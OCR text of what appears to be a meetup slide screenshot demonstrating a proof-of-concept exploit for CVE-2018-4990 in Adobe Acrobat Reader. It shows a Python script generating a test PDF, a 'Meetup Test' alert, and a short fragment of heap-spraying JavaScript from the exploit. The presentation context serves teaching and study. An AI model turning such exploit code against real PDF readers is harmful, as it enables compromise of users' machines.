 CVE-2018-4990_test.pdf - Adobe Acrobat Reader DC
e Edit View Window Help
Home Tools CVE-2018-4990_tes... ×
1 / 1 153%
C:\Windows\system32\cmd.exe
C:\Users\Roi\Desktop\Meetup\CVE-2018-4990_#PoC#>CVE-2018-4990.py CVE-2018-4990_test.pdf
C:\Users\Roi\Desktop\Meetup\CVE-2018-4990_#PoC#>
PDF sample
Warning: JavaScript Window -
Meetup Test
OK
C:\Users\Roi\Desktop\Meetup\CVE-2018-4990_#PoC#\CVE-2018-4990_test.pdf - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ?
CVE-2018-4990.py CVE-2018-4990.js CVE-2018-4990_test.pdf
161 for(var i2=0x10;i2<0x10000;i2++)
162 arr1[i2] = new Uint32Array(1);
163 for(var i2 = 1;i2<0x10;i2++)
164 {
165 arr1[i2] = new Uint32Array(sprayarr[i1+i2]);
166 arr1[i2][0] = i2;
167 }
168
169 app.alert("Meetup Test");
170 for(var i2=0x30000;i2<0x10000*0x10;i2=i2+4)
171 {